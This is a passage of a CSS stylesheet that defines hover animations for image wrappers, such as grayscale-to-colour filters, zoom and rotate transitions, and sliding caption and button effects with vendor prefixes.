  transform-origin: bottom right;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .ImageOverlayTi {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

/*  =============================================
Background Transform
============================================= */
.GrayScale {
  -webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  filter: gray;
  -webkit-filter: grayscale(100%);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: .6;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.GrayScale:hover {
  -webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
  -webkit-filter: grayscale(0%);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1; }

.BackgroundS img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundS:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }

.BackgroundRR img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundRR:hover img {
  -webkit-transform: rotate(-10deg) scale(1.4);
  -moz-transform: rotate(-10deg) scale(1.4);
  -ms-transform: rotate(-10deg) scale(1.4);
  -o-transform: rotate(-10deg) scale(1.4);
  transform: rotate(-10deg) scale(1.4); }

.BackgroundR img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundR:hover img {
  -webkit-transform: rotate(10deg) scale(1.4);
  -moz-transform: rotate(10deg) scale(1.4);
  -ms-transform: rotate(10deg) scale(1.4);
  -o-transform: rotate(10deg) scale(1.4);
  transform: rotate(10deg) scale(1.4); }

.BackgroundRS img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundRS:hover img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.BackgroundF img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundF:hover img {
  opacity: 0; }

.BackgroundFS img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundFS:hover img {
  -webkit-transform: scale(10);
  -moz-transform: scale(10);
  -ms-transform: scale(10);
  -o-transform: scale(10);
  transform: scale(10);
  opacity: 0; }

.BackgroundFRS img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundFRS:hover img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  opacity: 0; }

.SquareCircle {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.SquareCircle:hover {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%; }

.CircleSquare {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.CircleSquare:hover {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0; }

/*  =============================================
Cubic Effects
============================================= */
.ImageWrapper .CStyleH {
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  top: 0;
  visibility: hidden;
  width: 100%;
  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }

.ImageWrapper:hover .CStyleH {
  margin-top: -20px;
  opacity: 1;
  top: 50%;
  visibility: visible; }

.ImageWrapper .CStyleHe {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  bottom: 0;
  width: 100%;
  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }

.ImageWrapper:hover .CStyleHe {
  margin-bottom: -20px;
  opacity: 1;
  bottom: 50%;
  visibility: visible; }

.ImageWrapper .CStyleLi {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: right;
  right: 0;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }

.ImageWrapper:hover .CStyleLi {
  margin-right: -42px;
  opacity: 1;
  right: 50%;
  visibility: visible; }

.ImageWrapper .CStyleBe {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: left;
  left: 0;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }

.ImageWrapper:hover .CStyleBe {
  margin-left: -42px;
  opacity: 1;
  left: 50%;
  visibility: visible; }

.ImageWrapper .CStyleB {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transform: scale(0.2);
  -moz-transform: scale(0.2);
  -ms-transform: scale(0.2);
  -o-transform: scale(0.2);
  transform: scale(0.2);
  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }

.ImageWrapper:hover .CStyleB {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ImageWrapper .CStyleC span {
  position: absolute; }

.ImageWrapper .CStyleC span:nth-of-type(1) {
  bottom: 50%;
  top: 50%;
  left: 0;
  margin: -20px 0 0 -68px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 400ms cubic-bezier(1, 0, 0.57, 0) !important;
  -webkit-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -moz-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -ms-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -o-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important; }

.ImageWrapper .CStyleC span:nth-of-type(2) {
  bottom: 50%;
  top: 50%;
  left: 50%;
  right: 50%;
  margin: -20px 0 0 -20px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .CStyleC span:nth-of-type(3) {
  bottom: 50%;
  top: 50%;
  right: 0;
  margin: -20px -68px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 400ms cubic-bezier(1, 0, 0.57, 0) !important;
  -webkit-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -moz-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -ms-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -o-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important; }

.ImageWrapper:hover .CStyleC span:nth-of-type(1) {
  left: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .CStyleC span:nth-of-type(2) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ImageWrapper:hover .CStyleC span:nth-of-type(3) {
  right: 50%;
  visibility: visible;
  opacity: 1; }

/*  =============================================
Button Effects
============================================= */
.ImageWrapper .StyleH {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleH {
  opacity: 1;
  visibility: visible; }

.ImageWrapper .StyleHe {
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  top: 0;
  visibility: hidden;
  width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleHe {
  margin-top: -20px;
  opacity: 1;
  top: 50%;
  visibility: visible; }

.ImageWrapper .StyleLi {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  bottom: 0;
  width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleLi {
  margin-bottom: -20px;
  opacity: 1;
  bottom: 50%;
  visibility: visible; }

.ImageWrapper .StyleBe {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  text-align: right;
  right: 0;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleBe {
  margin-right: -42px;
  opacity: 1;
  right: 50%;
  visibility: visible; }

.ImageWrapper .StyleB {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  text-align: left;
  left: 0;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleB {
  margin-left: -42px;
  opacity: 1;
  left: 50%;
  visibility: visible; }

.ImageWrapper .StyleC {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transform: scale(0.2);
  -moz-transform: scale(0.2);
  -ms-transform: scale(0.2);
  -o-transform: scale(0.2);
  transform: scale(0.2);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleC {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ImageWrapper .StyleN {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  visibility: visible;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleN {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg); }

.ImageWrapper .StyleO span {
  position: absolute; }

.ImageWrapper .StyleO span:nth-of-type(1) {
  bottom: 50%;
  top: 50%;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleO span:nth-of-type(2) {
  bottom: 50%;
  top: 50%;
  right: 50%;
  margin: -20px -42px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleO span:nth-of-type(1) {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg); }

.ImageWrapper:hover .StyleO span:nth-of-type(2) {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg); }

.ImageWrapper .StyleF {
  visibility: hidden;
  -webkit-transform: scale(0.5) rotateX(360deg);
  -moz-transform: scale(0.5) rotateX(360deg);
  -ms-transform: scale(0.5) rotateX(360deg);
  -o-transform: scale(0.5) rotateX(360deg);
  transform: scale(0.5) rotateX(360deg);
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleF {
  opacity: 1;
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg);
  visibility: visible; }

.ImageWrapper .StyleNe {
  visibility: hidden;
  margin: 0;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleNe {
  opacity: 1;
  -webkit-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
  visibility: visible; }

.ImageWrapper .StyleNa {
  visibility: hidden;
  -webkit-transform: scale(0.2) rotateY(360deg);
  -moz-transform: scale(0.2) rotateY(360deg);
  -ms-transform: scale(0.2) rotateY(360deg);
  -o-transform: scale(0.2) rotateY(360deg);
  transform: scale(0.2) rotateY(360deg);
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleNa {
  opacity: 1;
  -webkit-transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
  -o-transform: scale(1) rotateY(0deg);
  transform: scale(1) rotateY(0deg);
  visibility: visible; }

.ImageWrapper .StyleMg span {
  position: absolute; }

.ImageWrapper .StyleMg span:nth-of-type(1) {
  bottom: 50%;
  top: 50%;
  left: 50%;
  margin: -20px 0 0 -82px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleMg span:nth-of-type(2) {
  bottom: 50%;
  top: 50%;
  right: 50%;
  margin: -20px -82px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleMg span:nth-of-type(1) {
  margin: -20px 0 0 -42px;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleMg span:nth-of-type(2) {
  margin: -20px -42px 0 0;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleAl span {
  position: absolute; }

.ImageWrapper .StyleAl span:nth-of-type(1) {
  top: 0;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleAl span:nth-of-type(2) {
  bottom: 0;
  right: 50%;
  margin: 0 -42px -20px 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleAl span:nth-of-type(1) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleAl span:nth-of-type(2) {
  bottom: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleSi span {
  position: absolute; }

.ImageWrapper .StyleSi span:nth-of-type(1) {
  bottom: 0;
  left: 50%;
  margin: 0 0 -20px -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleSi span:nth-of-type(2) {
  top: 0;
  right: 50%;
  margin: -20px -42px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleSi span:nth-of-type(1) {
  bottom: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleSi span:nth-of-type(2) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleP span {
  position: absolute; }

.ImageWrapper .StyleP span:nth-of-type(1) {
  top: 0;
  left: 0;
  margin: -40px 0 0 -40px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleP span:nth-of-type(2) {
  bottom: 0;
  right: 0;
  margin: 0 -40px -40px 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleP span:nth-of-type(1) {
  top: 50%;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleP span:nth-of-type(2) {
  bottom: 50%;
  right: 50%;
  margin: 0 -42px -20px 0;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleS span {
  position: absolute; }

.ImageWrapper .StyleS span:nth-of-type(1) {
  bottom: 0;
  left: 0;
  margin: -40px 0 0 -40px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleS span:nth-of-type(2) {
  top: 0;
  right: 0;
  margin: 0 -40px -40px 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleS span:nth-of-type(1) {
  bottom: 50%;
  left: 50%;
  margin: 0 0 -20px -42px;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleS span:nth-of-type(2) {
  top: 50%;
  right: 50%;
  margin: -20px -42px 0 0;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleCl {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  visibility: visible;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleCl {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateX(360deg);
  -moz-transform: rotateX(360deg);
  -ms-transform: rotateX(360deg);
  -o-transform: rotateX(360deg);
  transform: rotateX(360deg); }

.ImageWrapper .StyleAr span {
  position: absolute; }

.ImageWrapper .StyleAr span:nth-of-type(1) {
  top: 50%;
  bottom: 50%;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.2) rotate(0deg);
  -moz-transform: scale(0.2) rotate(0deg);
  -ms-transform: scale(0.2) rotate(0deg);
  -o-transform: scale(0.2) rotate(0deg);
  transform: scale(0.2) rotate(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleAr span:nth-of-type(2) {
  top: 50%;
  bottom: 50%;
  right: 50%;
  margin: -20px -42px -0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.2) rotate(0deg);
  -moz-transform: scale(0.2) rotate(0deg);
  -ms-transform: scale(0.2) rotate(0deg);
  -o-transform: scale(0.2) rotate(0deg);
  transform: scale(0.2) rotate(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleAr span:nth-of-type(1) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1) rotate(360deg);
  -moz-transform: scale(1) rotate(360deg);
  -ms-transform: scale(1) rotate(360deg);
  -o-transform: scale(1) rotate(360deg);
  transform: scale(1) rotate(360deg); }

.ImageWrapper:hover .StyleAr span:nth-of-type(2) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1) rotate(360deg);
  -moz-transform: scale(1) rotate(360deg);
  -ms-transform: scale(1) rotate(360deg);
  -o-transform: scale(1) rotate(360deg);
  transform: scale(1) rotate(360deg); }

.ImageWrapper .StyleK span {
  position: absolute; }

.ImageWrapper .StyleK span:nth-of-type(1) {
  top: 50%;
  bottom: 50%;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleK span:nth-of-type(2) {
  top: 50%;
  bottom: 50%;
  right: 50%;
  margin: -20px -42px -0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleK span:nth-of-type(1) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
